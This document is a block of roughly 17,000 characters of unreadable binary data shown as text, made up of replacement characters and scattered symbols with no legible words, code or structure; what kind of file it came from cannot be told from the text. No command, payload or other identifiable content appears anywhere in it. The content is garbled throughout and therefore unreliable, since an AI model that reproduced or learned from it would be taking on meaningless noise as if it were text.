��������r����ˈ
��4�h��H��؈���h%�����x5hws5��X��8�e �w�%R�`�X�؈�X����GS�t����(�����Ȋ�xtm�L�(�/ã�l�+���넣(�ء�#<�B��C�ы�(��J�ы�$�4��J�HJ����������\
�^��x>��/����X9�S9ȋQܕ�.,�9�S�TX��X� <�)�s.AI�щ޸��螈o�x>9�� H-�8�BP�SM�����OU��r�p_Z����R+��o�1�w.�S+�(��#=�R�y�I޻��X��.�����$����� �ȁwh�ʒ���"�pc?�.�.7( ��#x�q#4uQ"t�Xq�6t���
�X��%�@�ys�H�[�
��'�p�P%S35K4L�$r4�RLr��H�ȡ��J<��9���ѸP�:�`��.��︀lH�����C:\��pًC+�X���dx��"���H�e.���e)Y��.梊�9��߄�2�y0�b��#�w���2<������Y�"�h���҈ L�Z�∨2-�R@�d��x89�3I�A�2���9].0 v��������=�Ӌ��,�剌� +�d> �<�uS
��/�	�
P����Qz�d����J��?�����x��(����;؍�؍�(D�BK#6����h�^ ��4�&�Q##�%�P1��S:UI�4vQw��؈�6�Js#{�
{ӈDшoP�L��I�7�8��7O3'�҉4�SLs#I��83���w"�'�Q�"<�,Z0�� �!�2�K�d[���K��HV�qJ�(���?����(�)�>�!��A)��,�RN��.��>�S^Γ!��A�� 	�q��0N�S��x���9��0�(�Xx7Yj��8I�"M�8�E��>�r@��6��Z�֋�0�s���\|����|�?�T��Уx� �O�3�D�f�؋X��=�
|�s+���h<�0ۋz_�f���A(������@�
�x��:\x��莝h����J(��w�E.h���}��`��dX�&'sE�0;5a&F:?�S&S��45ea �SM�F#�*I�F;eS�H����f�MX��#M�1Ʀ(\�%Y-��N�T��Z�V�3�U���cl��ƓV�[�9��1Tf]օI�d.���s���%0-�LxGj�j�(�7 �X/Zf^��;�0��Ce4Y�扵���(��h�R��8������1wm��*��/����hjٱ �����X�߁I�ԋ��r��L��*C<w�����A����<��>�n?F�h��0���P�	�B䔯����x��4B��(:EBE�ҨS��Th�ٸ�Џ�(����~�7a4�&#b0���G�65a�b)�4^�
_u4D���8�L�|�+���m���j�w�[�L݆i�>�R�o("����p�a�Hp1���c��r�����!r/��(�и�-�eW��`f|?I��]��~�x
�Hy��:��͖{j�>����x`o�e��d�����w�y�Ê�8��_���p�� �1d?��/) ������� #-�UI����m�=(IԀ�JB��UIB�H��I������X�#��`i���&��m���
�p",Aݎ=�c�iW���K�دklqH�˅�w�u���ߏv�Z�|��'�M��^d���Q�pk׀>ʡ��/�?��0�Io�X���!8,���m�ؙ�����p����4P�+�����2ynN�����n�����{)w:�L(eV5�?3T7񇏶��1���^��:?i�h�<b�&�76u���RA�[6������">��k�f�#X�R������CM�<��J@�O��'�������M.ߨܠʂ���	���G��KȏI�f���|Ļ��J �����=[�K(����~�\D��ɳ�1@8(>��"��� ���i9σ$P'����d�P�a¦�:zCL��8�S�2L)x�(�����#�'�������Op��q����i/�I�w���Oc/<�C#��8#�'j�;��P꫏��9���?� -���5�UK�
�rZ��抔�p�ߔ̐�������u�ߔ<���̨n���`����i+B�\>��?e~I���O@��ٲ��+_��H���j����m-�V�8�_Օ����ކ��Ӧ����II,���C�+�v�8��
>���[J�$x8���ۏ�	��kX]��f9���E��$8Y��y;�����@ȸ�!~�P��n��kҬ9�w�����z�&?&zc��Rc`�>E]���F� �vY ���i��p�Вaɧ�vH&�I|�L���'��C����@�dc�ש�AM���ꈼ�.LN�p;n]*a�g��w����MQ:[� 턢2�),�����oRd��U�X��	�ݔ����P�f3��M(��]���ʏ�h�0�bwp{X���u&�2Ƀ�t�=@�zP�� ��t�W��X�/��`ҹ	rl �����tȥ\h�� �K^	w������غ��̏���0�.���g�� 8��5+��pɽ�)��H��4�����$x�
������vYù��l�т��l�`���}˫=,��dT�؎���	��	�()�����Np?��)�1�\(�"M�M�A�<�<�ύ���aDݽ� (��R��km\��#��4e��R�JP^9
sƼ��X�1��,�X9��L_���(�ڨ���?�T(��d���	����� �J/��w �&�O"f�Hm�����(#� 遗���l��.IXګ����̃�T)y��A�'OS�����1
��� �נ�tk�X((v
�	�ڷy���䀍����R���-�%C(�X�h���I��^ʗ����i�8���������hn������8���@��:����$B�E��>�P��T�&�@��*K$��X��PD^���'�J
����}t@��\ى1��nd����-�����ȍY*����[� w�>c�^"N愞Ց��.*�P�B��R��/�1N���n	�QO��ON�H�fԥ�<�)}8���s	�N��J#U�#>������D�5���\$Z���/�U��K�E8��x��i�N�CN��ƣ�-��)��(��x-�x��I��($���x^,<��ɟ~Y���*!�������Ţ`�܀2��$��"��H�C�.½��O�����{���պ�LH���a��c(�� 	�$��_Ȇ�w�z���$ ���I���B��B��`h��[ɼ�tmg��2�� ��c����&����̃����*]mN��h��&��J�N���N���kg��E�)*��"U쮵�9�W�=�N��mQ	����@��X�}�F�fu��Jژ^�_�=��`j��w����P�N�/E$��Ȅ H�#�<��
m �����(��(�9��荰 h�xhQ����@�%�{h�"�-���4%
��y�	'�Uw����<e�����H��(i��V�<(�h��1�-#(���ذ?��Ż�/����c�?�aY�����¥4�B�(��	L��j�E�	V��0J=�4%�)a. �.�9/���Z��KrZ�}���=�d�P�n'���Ñ�ԙN���S�Ue�׃4h���F����t�`���i]��>Kj/����=��Yټ���.&T���(�����#���;�L�eB��ѫ����g�����M���@�<^w���sfc\��F4��kY��|@Ȳ���a�=�RVt<�Eܹ�3�:�61�6���h��b�ޢf����������W⸈x��S]����H>�x >:� ic7Ԑ 1-����&1��$�6ߨ+����� �)���3�ɛ��>X�h�X3?�	�x����0�4Xȓ,)=����	�җ렢�I�9��P5�y�xX ��k녎�Y����d�#s5�+Hu���#0���<&���CF�	w���l+E
˲D��2>�����H��b�fC`;;����� +�����H�)Y�����A�6�.+�4�{9�*�����S��~pX�3o�KJS�	���p�����ȐBI�r5�ѳ��M�˓��6e�L�L�K� �ɏ���� 	��M��ᄃ�  �t��t��
�̈>r�Ow�H�$W���)�Hg����8��
L�����ڙ�a�_p+i"!�����1���:i�<Rɷ�O�D��؉(1�`�M H�w�S�����>B
l��*��Y
� H���b��������NW;�=��<ͪD�	@[�8������lL�I��@H/(I7٤�rLd�ȳ̴���ܫB]`	���N�K�|M9�6�[7��e�8d2�	���
�˂��34Cj
��Ӡ���Aj
1�t�%�.B&x*2�C��8�x���|�ǂ	�h�M͖I�B��4B˛9���AD�)#�A�ȏ1�L�a����t��������XETTEVDETD�wht���6ҦīE84�������t���<�O�,̔,�o��7�Z;���
�����̻6��B��ȝ����M�3BB:��
/[$�@��S5�s7<D�i��\l�m<&[��%��?���0����r��HÅ53�h
�P�ȃ�����]��CG��,�C��b��M�. �4B� :�p�k�*�P�َ_r�Y��L��J��	�P��Y����,!�OH
����X���Q�H	�X���[7Y�� �w��ە�ۥ�۬#����Ԋ828!GD�����а�1K0���˕1 �K0ӈ����Z	��Y�Y)����*��hDE������ҷTX�6B��}0-i�ݼ��[�z��ud��-)!�& Y?z/�DG�ܾB��J�&�\��a��Y
1�����r��p��H������l��a�#�=����=�<l���9�M�{ώX���H��Љ� ��#@���� ]���H���o�^�5����E;a�B�
w�y�
��H	Qk�`	 ���g����I[������gȳ�Ŗ�ټKz
��@�c���:���EQ�#	��+�[mR0�)��@]���-��=
�i��|D�A2n8��@�S�P�����؎k0�Y��`K�u�W� �в�;��C����<5�)�h����p��(�M-'<�J�@��苑0�P��ʳ8��I���Ea�JzD ���p����8��[tPU��%���q��T��<��7���w�5�WK�t�{$5 k9�L��`��h��h�Vdy!����2��GM��x�õ���E<�KR!7gi�%�?EH tN���S\��f�Â"b�J*���1y�f
��1y�Mu\]!�z��{\ �8�1���^6�YÝG���:|�1sD&ap��A��ԟƔ`^N������P��pʄ�Ȝ��35��A��������>�	4R��P�T�ۅH����E(������]��nH	Q�4�[p���|�<%�2��w�Л� PS���V=�T��pS/�(r�U�{��V��+\��kE H�E*���>�&T�lB/s�X܅c%��)��:������r�� ���lcPƄH���0	5ZˋA.�@Ѯҫ�	�p�I�,? Џ�(�چ��3�/����zc�K�_BX�>ܶ%�6Zz�'����
2�������?�N���Ӡ)y��j�����~Y	bM��	글`ݒ}��J��#ޱQ��8�
�����/I
�b�5h�h���Viw����V��RK�؇���0��0�!�����8��֝Њ��+갬�A/th��dy���f��NWf��Į�Y�}��b������?̦�:lm ���2Zv}D�6�誉	^d���)	�i����W�B�Mң!�?s��F���C���v���D=�c�Nh��k���q���O���
����6�c]	��Evc{I�b ���2���D�{�oЈdٙ��e��ز���]ȋ���xY����w���S����#�pCв��A�zcT���WC���uɍ���t��P��.�q�j�o	b�8�����(�!����g�~F�+����V0�aމ�p���BE`U
��Gцc�nٚ��3�f
� a8�.T�(��6֣���E�f��<�dJ���ƻ~mԍ�0�P�"�3 ��@��O6���	�0��H����[��DW��a��(~ � 7fn; �^���(4�9�I
ͣ�ە0	ט�.>���	�F�\��q��w���7�������m�P=J5I��n���
���Ix�b�3%ļ�i2W�����RIӏ��xh��6����U��O|P��_����K��s���	��m��FP����-�-�e`,D�rh�������.a�n�X�f�5�f�|��W1��zC7�Fd�����	��
�X3�8=�0yO��⊺({B3�#�I@�&���xn`a�1f��oW{[#&����;��m SŊ��Hq�)
ap�F�V�؆i�� a �w<"�m����PAUOR��x�`�Z#�7զ�k$7�Q!�_��p�gJ2��������A��9����@�1	_���O\�`��fZmv�w�uA4Z9j9�$t����j}A}�����%�T2����N����H,`i���Τ�>�~6�H8�X~�!�P��x}���P��Ac>�kB��.S��J}X��2���OY%=� ���ȱ*�A�����mUUfe2}rh�n=�����C��׺G:��w��^�pdY��� �_�U���Hq�	��.J����e���x��Ј�PŎ ���py/�dե����h�{�GX
wN�k����������ܞ�\p��	�����а،��M^����1Lm�m�#ݕ�&�kX��٦�I�ߝ�n*��,M��V$A�,�(��~d�\�Z,��M��o=�6��o�M7$�?�eb}�P8�O�#=����� 	�V�/�Fs����8$��M�
�h������w�؀ʎ��i�a�:h	�����`����� �:Nބ�БU)�°@�4�P�f���zT�iC�h�٤�����������j&����"�T�/>`"�C,�TM��y���`#{j|��#��	@���` )k7ʵXh��UQ\�25�����ߦo\舭	%��U\�������K�׿�ȁ���ʿ�+����>�����֨ɰܦ����ܿ���<�G��a@�!�-�
=M�B���԰��\��KF��w»����"1n���XK��L���9I��{���~N��U5����k�0(��h8̦�1>��(^+è�	�8E>(��9�I�����	�bZ����m�J��(f�_�����L�x�8�!i���aʊ)zN��n��H=L��#8��ᤒ(#�:Kȇ�&�M��!�%�P��׿��)���_8K��\�"�"���$Bt9V�yB���xsk�`$*D��a�R�x�L)(�6����s��p ����4��'$ƞ�w��'n���e����XqG��rt�X��x������X����M�^kD�k쭤)�`���|8H��`��7��G��ݸ�������	��$�
����?j��#�N�ί/N���,���\K��ۑIF��E�(�f���˞G�(����]��"�
�`TZ¦�D/�`���� lJQ�U��UT}(k��\��w0H1��"���,�˝����)*Z��G�_�:��4W�ԧ\��O���B����{wN��5�A���-�M�ޱ�ڲ��Tx�	��B��{�T����0�޲i���%�dh��؂�tK��X�������;�hDͽ��ͬ�⍼J͡8��1�(I�;}���p�����4Ō�`	�G(��(��!��ȏpŌohAm��Y��i\� N�+�'Q�ØO���&�[�@�@���K�i����(
L�컛 �*�R�缪�Q��p��ĸ�X��H����h��-��`H$���(�
�Z��1�WZ���kw�#8� Ql�*�+�̬5���	׋�>Ό-z�A�@��Ɉ���-T���K`m��?�kMJq�,:2��EK����H�����8~�ۀrh$����؍���*(��o�o�n��!�a�)9���*�$j�whN�P���(^������h�8���(�6u����Ʃ%+��)P�Q���5@�*���m��ND�@��p���|�.��8
��#�TH��qH��푄���<�� �=j�A:�A�����w!���R��G����z��`�̺ȓ�x�0(8�`I��/�6��Y�2Y�@z'eIa�3!���/�����q����ꚍ���1�����]�S�.>��MȀvY��j6ue��8��\a���H��x�tk��0	�Р���<E|D^�P��˺��b�'���s?'�f����x�ڒ	<"�s��r�V_ Ȫ�iP�-��+2U�����d�u*�!
�-C���I�Jmn��ݣ���*��K;|i�w��T���'}ZIt^���k���xޥ�!�m=�"3^�̦́�;"1���K�w\(�IS繥��F������ٹm��n��R�����땣"s��HJ�=�A��j�[����j�)2���T0$h���	��x�?Y�R�;Jɰ�̃�� ��U�_�G=C��*6�'3�����OH����(
�`�,���,�^)�*�l�ϔ$ ��x\����	�=ݔd�S�ȇ����,P/3ß�1wM���p%C�E��l��;�����&/4{�p�*Y�OQ.��U��/����J�۳�M����D���;��	��/���D �A2�0�WSW�� (���~��� H����FY\�8h!�Duϓ�������
z���	�D�G��.�m�;*��Hj�i��[���܎�x�����#��_���"�D���$�(�]�#B"U/��	�.�2�2���h�~����aI����3���7�}w���+�uY�8���xdh�@2�����k����󻳫�j3pEL+h���H�y�#��8�~������(�J$�1�G�1]��tZ#�矄��ȆZ�F������Ls7g1��;���^��I�w �8X{7����0�IY썜t��̏A�E��[QB��@!�V��]{�������8���=��5<���P�K�aB��$���ˀ���tױUؓ�\9���������J�$H��Ĩiօ�I�h��)w��m9��`������(�H��1��8Б8�@45Ũ������� �/)6`�`)�}�84�j�M�8�M�Jh�yX���aE3쁉P��ȅ���\ǝ�H�(DtMM��OZd9�=��E���.�.����	�����	�|������m��h�h�tDU���E���-��TC��Q�t�˔P��\L��O_h,����T��hȓ�k�2Jh�W)Xi��٧�N�H{������yY�
uNc��	YB��wVʐ] 0�ʐ֞���SW����N%�Fx욁0����$KׄOl�4%�U��h�LR]�yB�H���>
��G�H�\H� H��� H�HP}��@�z�Kq�����Q�������m�L�t�b)��+��j}�ֳ�m]����%��0H��ɳ$
veW�"�Ӽ��J�(M���u��e�湟�h�9�O(1Z/�k�N���mh1���,�$����|����`5ţB��iΐ,�.����2���B8���TwԵ���m�� ��l4̀؆
�� ���	����,��`H�0��l�LS���Y��l�ר����4��x��5yͮJ���p��N}��]D��/\���7����L�A x��h��	S���;5n�b�R��l�������N���`U�����Fǯ��N�<	��G�w�機�������_��Ȁ9I��J���h����
N�zm
�׌��4��m��H	`(�d�
��튋�^���q����`w�!d5�<Y��ޫ6`FS)��O���U/Lt�ܨ!p�Ƥ� � �UN�$��6Q��z��u����ȎlO�J(�ҡƘ���B���Cr�L��"YH8L��jTы� �n������J�s��^�" 4H�(�t�܊�o	������a
����K�ɛ
�-�~W����u��QW���8��t����^�$Nb;� ��<
�4
�P/*�P���陈0��� N��H�艞@,�̮%�K��H�2Ȏ0�P�w�?�Ӥ��B��F�<�� �������m���ݣ|��\.=B����]�a�h<��I/F"\Iμ��U�y�79k~T�|+�����꼨�p�D{�!��*����0��pd�@m~�L�<�:��7p�Ͻ,�d�|P	≽�[���j��sY�<�m�d����}�w��I��I�5���ɂ�ȸDʹv��%�8b^��Z����8㊮��$
��ˀ��bl/���ҹ���>��dcqq%@�wF˶,�r�T�V}Q2��!�D�H����m2���A�ڍ�/�&J�T����_mB*����6B�"��D$^��䮡d�A�(����f���:oLI���%P�j����ɔ��	A�Q5��[��}��&�=v�oZ٫4m����ʻ��S�ߓl��L�����I�����ˤ�K5���X�Su���8�,t/�-�6�$�Q�j�+��L?�	``��l�z6x�B������$C��$�������n�wFE!I�0��@�n��x��<
���2��!��Lg
N�꿙��,*,�
˔��nh�*����d;�ac�$��K�T��8y�Q�P���	�n6G����h�4E��N���
b��� ��o��3��BW����~'����V���	�pH�x���<I��ɷ������ȅ��j�Z��	NħC��ə��l�Le����L��cN�z�9�N��(���O�j��yԺG�¨�U�	�>L>�k��YS��U@�_%w�z>u�����l�9 n���7	�W؂�
���0ȟ�H������Y��$Wi���l������9l�~FiZo��D���V�6	��)����G�	��(ӨAH�_̾8˹\��ɻˬ��\���{_f%�� Ë{��%ǧ��+9:�*퍕�M-�x��c�KOޫ`���7`�������z�%��0��D)& H��V�]��=��T��4�fX^��o8����/��eL��L��^�F���˧�1N�_�P� W��wOL���4�Eb�p�;�3����,n����ʦ8}�F{������I��Q8��	��<��!/7����I��q�k6뉝㾃��\H�`d��2��T���76>
£��:v����"�����H���G���]�u��$����.�e٦=��b������i�[1؁�ݾjH�쫞T���H���"�\��TH��SͰw���p�.���Hs)fE�$�g�����L 	���9Hȃ����Dʾ�
���O��w`����L������;�'�g!�`��1���i&9ł���a�5���f�[)s���2��|��w�w`$�̿�_�)�D�������r����*�JS]~<Sf(�s�)���[�i?
6<-�2��	����IAF��X�XH�|��ɕ@HY�য়p�O2[/�C2Of���O��rz�VǮ�mE�>����P|�S}a/��$o��+�� �?�j��Θ��9�I�E̞�J���K���
Z�ŀ(w�&C�H"1�	g��H2�n��j樓�Ȗ��]ސ�N�>LŀD)� ׋G.ӥ��W�[	=�0��?3��&KJ��&����K��r*�t�ly.߲����rH�@T��I�� !���߉�IHr���;�/��Y�p���V�����1O��?�*
/3��v`|�#߾s�%<�D�5����Ә�I�ک��~(K�Ė74�ht�
���$�IlF��lr�5��U��ex�x���Ъ�DD� d�J�_�w�-1�2J1�;^s0q<� ��m��ut8��?�~���E���N��d���N�2�p��;����u��	���|t��I��	R�� Q�{���
�}w0}����hf�!L$��WQ��䏧�!�l����4{���<N�E_�fP��3�B�J�PB�I��2�	�*	��hN����0)����C|�
jK���0���J�o$����Ä�F%�Nج��%$i(�h,��Ґ��J
�������Ƅ��I�(w!��A��	I��?� [eӯ�U�	s�jS������ϱl%�K������ب����� �l��o��#���榣���Z��/���(��v]>����U3�~u�����v����Y�'��3R1�aX+��U���dVI(Y��
�2H"K
�`�|X���`�� H�/��gG�e�
n����j@
��K��c�;�
$�b@�������ʂ���K�ȑ�ʭ���Ɍ�^����:��% d��Ȏ��YMh�!w��誈������%X�"�j�		���b�� i�*�D;���+:q8B�͊�ہ���1n��Vs�#N*�E��򀏡�
ZN���'������Z�CXʑD�Y˝�<��^�&Nް+
����[ĽU���<x��v�ϕ�2���Ɉ	��� ˫����=��������)n֙��p�:$�ɨ�	���^��p���<:�T�����>S�7�(�:�p=茯�[�V��؟Cg�`I����Y҃���؎]��,� w��
�W�%tń�pa����÷TL���rT9+?T�Z��h��������V������p�	����o��n��Vqn ����(�+�R��F�Ck5�qe ��F��Ȕ��ȃԀ����_�O:�BєՏ�Ma��O���v��ƍ�x��xh��RH���臏���������ޫ��д'p�?��X����I��p]
�%6�^ߐXI褡�$ʝ(�mD^v����{h^��->QN�����2��C�)w�k�Ԙ�Z� )�k����	�0����F�-Yo�+���&u;�r̐���p���*�ED�C1N����"�Sa�g���E����-���d�V!z��'��N��x`L�ؠ���SQ��(�xſ�Ń	Y�����5sO�M�H���j�Wzذ��9��pWv�
��F��`Գԝ��1$�\��S���̓� Q��L�I$阣��	�<��a(\n�|(��s�6�5Z�lbr� �%��]w�@��h�����eB������e@���	��.������֣���� �稟1��	����Ԩ
� ����%��;���[\���Lb�V����ҽ�P����ѻ�˱+�"z�����(�O0  ��#��`q�h�AAx�	�� B�������Ĭf�wPȄ�
R�h�� `��Ⓩ�K	���or�nhh��͑�)'���o�&YJ;К��H�z*�	�uDF�K-�Q��=���7t��Ylw�FY��G�yCm��Ʉ/`��J�@�X�95m���Dβ���`�Nkn�xl�XС�1�N���V�U�A6D?��z���戞2�o뛁҄��m�%��`^��b靋�0I����\��yAb���ںܠX0N�w	�^N�@ ��cH���%�ɇ�ؓ?T)(I� �X���*��ȫ�
b����N��;��+����x�S�)�흧Ԭ�6�����$�u0����ǰ!���>��}���_�=���㠥w:�؊�W�Ʌ(�_:P鹆+�r��.���a���V ��1�
���]�<�,�B�\w*>7P��_
��+�2ݤ��؎�n��џ�Ԙ��V5���Ї�l��PU!��� 	4*]�_Doe<B���Z��X��>����9訨�O�{��i�X��� �q�R�*@%��_��]���5ԣ`Q`�h��@ ʝ�IQ��L��}0@��N��.�a��IW����*�E�y���p�Af�{��pZ�-w��ВI��h������vH=Bh��8��-�(5�]�͏�}�,�уq�u�u��q^�������z�_�$ݥ
��⠪޸��k9�9��D)K�TL��@9�ӛ-�İ� l8?0LIaΥ�����h�xS1��l&J��0 ���&�F`{D�}��4��6E���	b6
2?�ϳ	�lsi��-��<�OX��x#�>� '_؉��%4x�Q�����( ͍���rR&��X�A���-���w����H�D'L:�\ ��H�h��4�����i��΅�>���عL:��ޯ���0d��駮X���щJ��C��:X^��tS��;�L@�(�-�S	�#������|��у���~���\�XH��R��R���������tK��/qr��lf�*��`��x{W.Y]����jw��@�dm��ǲ"�6�$��=�JS��:$͌�Ҧ�W���@��R�a>E�)����%�k�he �H�l �j��w���E�VE�	�8J��$�(ϏV���Vj��O{�o"��x����`MT�����[P�
��N�"��>ʌ��������∫��� g N�d��'��c�`%J��͞H�(�U����d�l.���������(v�"��k��u����h�������� �e�R�ݸo��ɩă�S�4��^`�g|���x�t�S�y�(��������l �+Da�x�7��wő��%��B�
���!*jVz�����h�q�Sw.����n<0.�g^㈳J�j�!�D����d@zE��}x�@�ʈq�@�V(�d)�~M�n����V:$��b��GQ.���*!nj�j(i疅�Ud }�̫e��J��0c��b����I�������+��(�+��B��锨Y��K�  ($�����H�R苾����I��9��z���$�O��h�������ĬB��n��
��h�>"���*��a��凵ں&)��J����8� O��j	���FȌz`�w���(��ϏD�2xChN������Tڌ/����,n�ä�(ˮ�k4�[&a��H����I���M"Ȥ�H���y9�A�ٺ�(Ī���Ɋ�L�.���B��S�� I+�����=
�����(�F��Iu�G�k����bh�G�n��w؆`f'��"?ꚍ�o�Ű[�i��{��'�n�$6E�n���i�إr���'��l�8H/��!
���A�jl����N9�,��G��ǌdȞX��No�J�w�j�TzM~��ik�U�S�����</��XZ0ŠFyZ�
�x�8���恢d���~�J���Ry
�ㄈ��9���Ȃ�
�g�}���Ⱚ�@`�ԩ�vI�w��~���)�H�f��)����)lX��*�z�d�`�K�,`���wi�hő���؜<��ꄘ���؁�v�Ĺ��
����9�G�(�jh�ة���\�_Z��ˍ�¯�
I�x�Vٯֹ�"����ɲ�J��J�
�H].��wG��ȍ���.������`ۅA�̸�Ά���΍�΍�h��H��.��n��R���N�]��"8��#J��x�	�H~E�t
�v����*�I^Mہ-��j���d����4�����0ʍ���	��}������i�h	�����Xv)��b���ɂ��+�:��H��h����h��h��O[�ʾ�ܫȏ^O]d�ℒ��p�ݨ�
��L�JLi�D&���}�fq����o+�\&�2<�By�)���y�w���(c,]�<��Fɏ�t诐�*��孾#�]��ӏ�j>�f���°_�Xm�g�Ȟ
�4K��Y4b;pF:������\�����B�����¿�Nܲ-��蟁8�M ��	�x9�F(ީ"�d�IYb��0(ާ�t�I�Nhr�������)��jv����H�~$�������X���>���l�oO0���ɂ���[�7��ȅ���B�`����∏ԟɼJ�(�ݷK�}X�xlȣ��, ����̒[��w	�h�ϮH�^�aJ��C$-̠$��h��	�x��Ǎ����ݑZ�6+��4>��@�������S�l�����P S�O,�;�����=��������tvɏN(�(I�d�����v)�%�ؿ��0ȯC�C�	�:i��(k��i��m��H�|✡c�@	�&�>T.e�v�K.��*����B���}�Qf��x �h��Jдlq֎����/g7@i�Mi<�D���_����N�q���n��w�����)Q�԰��������L��%��Ɏ�h�Q��L���]%��VE�vZ��~��Ѭ&>����*��k�� )��(����<<�ڵ�P�h~��rF��H���`I>��@H��z�ʨ��H�x�����D��Հ�b@�nʏ���jp���WO���� 	����, ��J!&��1n�)���e��q	�
w�&�*�!�j���?���(����Q #C�jH�
<�_�!N�;����#>�$t1⇟wt��d%w�v*�j�����!�����/!����D�*���z�ѡ?���(�Vj��(��ɨ>�!:��\��v���Fsv	��o��n��?��٧�=Y��i���n���r�=ZR�F��ʃt{�J�i,я���k���H�"%���q R�Ҍ<�nc�j���N��BN<�&���(��k���Hf,Y��	������'��&i��Ȏh��o�S]��I�H�fס���(��A�/��ȏ��-ˆ(=�w���/���#���}0�Ƞ�9��[����"��r(�����H��n\{��������AQGo�K�<Z2T������F��s�k�f>�-��ҥ1�<�789;�k������*��T�W�c�M�ʈ�<���(ק���HT���sD�'�a�Hq�]A<'	��{����z��YY�/���*����0�C�}��	��^Q�h#�v�Ȳ��� �a��i:C��$Ȏ�h��~��h�K�u�:��?%6#R��U��4'w��{��H�n
*w)�ƒwI,Կ��:5AC�u�����!Ch�~|ڪ��1�[0-2J��	|�H�Hq\=�|@�_���(�L�ցH��(Ԧ� b:h�h�v�V��V���ND��m�(W�ks���	R}Nr\�����Vc?��,��#��hku�Q	�R�^�u6�^1&�@A��Ԉ���*m��l�� �l_#�a}H��GS)�	�TKT36*���rTZ	�h�N)����������1o���"S�c�Z�{�w$�*MF��Ru��v����[(I2�g�jX�
O���b�����(	��[����{OV翗����3��%ð���:fz�]zS�#� U�/{���}}N���i��	@5E���� �B�Yc��z�~(-�T��Ȇ�i� �B�Q�v�d#sk��rm�,xM�`�5}�ts�2uivuk�tKݨ�@o�9ȉ�Hދ���@�i��%��@�*L�����������/����t�q�O����2�.D�w�R4�/F�ƾ	.D�X#2!�k/�:���Bؔ�/�#��=��)�?�ER"�P9�7���~(�'�G�</���1�k>5�*$�M>�^��w����/jM���4[KA���=��������3�E&��2<a8��?ε2��P<%�+��|�]2�B��%e(4����t�dU$�m�mTP	����ºleT3�wV��	�Q?� �̍�����V31�lI	������tqg���ro�	A������Ш���i��wt�넊wIM����� ��H���iɆw�`%���XXuE���`���B����1���^�ϒa�Lݜ��̺�1%Nl�!�E�1��,�1y-���0-Ȱ�Qm�����˘�Y�)ꌢ4���vQ�t����J��0+��^hpl�������,���}�-�Aa�v�\��j��&$B�"���#��b�&N=�o�a�--!���\n�7t���<	�(�!��=�"pǧH�Sl�1 ��w��|
$@�ˆ�X�\>X@������B0{�4_L�:�=&6�#Cf+����7b��gTF"�K��Dx>߶��dP�4H�dg/>6��aKȏY���o4d9/6"aƴ�#s�L~r�Gsnc���d�HS2�$����秦#&C�#3<�F�K��l�=�����E�Q�5�����G8<b������K������L�����h�L)ʼm5���X0��k���
�[�����L�C����M����2�T�q�	C�Jw���S�e�H��f����hd��<����ʋ��X�O�C�K���h:��]�����4��dU������� w����G�mMRc8��
�������M��R��S�W�m�h�X��.)?� ��ߘɭ�
a-�o����I�S�&�� L�2����*����C!�A��Q�J��؍b(,�^�H��)������_�7@���(��Ʌ�ao�����������&M�J�Ǥ��t��I��ؘZ[-��i��w�J����j�,ۃ��h����D�lͬ�=*�� *�10ϻ�����v�����I��@������J`J�����_ȟ��M�\��Ǆ��/Ї�ڹ��L�H&����'��Z�����yڔ������m ��m�������I�L�3`���i�[�F+*����h8n�©����,���X	������
ɹh���^���t˺�`)��Z��L���Ψρ�� ��\�^�E���	����>A�͊��RwXY�,�^˹}�l��!ϣa�uuf�ʐ.��҂��.ނޒ�8١R�!IU�"�w=i��-�����k�s�AR�!�%b��������^����$�-IOHl]����Jl��h���a��͔0JAH�Ld �RP1J�0
�*9�Qe�Ƌ�����P덲H<���H�����(舄h���S�0��hȺ��οF�ǉA��Z$�s���a��Y@���Q6��_I��"�0���-�/� w���I%]���veG�����d���0"쏘�t9�dJ�.��X|3NM'���x�����@�M\����cY���?�*��o�>���ДD��`ݪo0�׵B�ц�!s��N(��WE�(�@����Kp��w`�*"�t���:)��x�K=��Y��"�ތ+��xH���V h��p���R�#������m~���?"\��5!��;8����X�g��:눎��c��(�_]���8�%�(�-������wrZ&�̖@(��f.���y�{(ҺI�ܡ���]��	�&ͷ�XhMLdK��{'	�H�.�Kg��;��,�q�r�^��*��T�2�e�"7hEK���θG��M��y$�(��Qi�	R�t닖����H���E��.:=ĸݜn�:�Gg�=�D� {R�N�ʋ�-�\yߍ��.�k܌̹���
��U���Ƕ��D����Ķy�>��U���ւ��s鋩�,�י�)�ЀT���HɃk*�F٘�c.w}ȱB#������Mkԟ�Fyn�8d�>@���W�,�w0�Dci�:T�j�#�X���П�ޏ�>����� sAcف�����ȧ�)����N-���~DjґN�銒��Th�d@L�w
�Tx��H^��iI8I�Ƙ�7�� ��K��O�fhKL@�������؇4H�� J)a��X鋍 ��QQ+.�/4�+#Tt�͎�-4q/�D�5�W��v3�ˎ� tq��dD�{�I����䄉��H�Vo���[�w������s���8��X��h��_�H�M���-����lȈ�H�&��	��8�oݔ���
������X������?
�Y
��@����i���x������5�"�������N��Zݨz�.���X��0�w��(�an����h��Ȑ�i��Y�˸�֛��k�3�����H��x��؄�I�jߍ����i�i_��ʆ�Թڣ@� �򮅵�K\��0��\�����܌���r+����`��)��y������w����� �p�_����H�'X���� �(��(	��H����/�_�;�X�����	(�c���Ĭ͖����-���,�
�_�R���f��YL��͆!@}؂���^ȯ�
hp�ߘ��(Ȇ���3\��Ȉb:�ژ�Y�����Î� ��X�;Ȇ�؎�x�਄2����^J�	Jϛ�0���y˧���h��9��@�����F���*�5X��H��H�}�ݧ�" $�����,��<�����w��;��n�q���m�r���K�Uo�a͢>ø��XX��x���?��E��������>����H���<����tO�&����-��O<��^陙�XX�a���|��I�:�R.�̋,�{�a�Y���s���x�{(�%���X�M�k9�©k;�ٮ��~��x����9�_��(�� �Tq�J󿩄G��u~�l��H�yw����I�����H
Q L��7���	�(y���5���L��w��ظ���M(���<����mM�%��\�(.ۑR�X������eݦt{��8`\�O�B����h����8ڲ�~L���/���� ����,�b��-�j~
